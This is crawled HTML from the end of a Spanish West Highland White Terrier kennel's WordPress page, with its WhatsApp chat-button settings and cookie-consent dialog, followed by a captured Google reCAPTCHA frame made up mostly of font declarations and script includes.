<script type="text/javascript" src="https://dldz.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/themes/petclub/fw/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://dldz.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dldz.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: dldz.es @ 2026-01-21 04:25:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly9kbGR6LmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6dy143j6bop7
body_size: 48869
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nepM0sB2A8H75iVUmNhbEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nepM0sB2A8H75iVUmNhbEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nepM0sB2A8H75iVUmNhbEA">
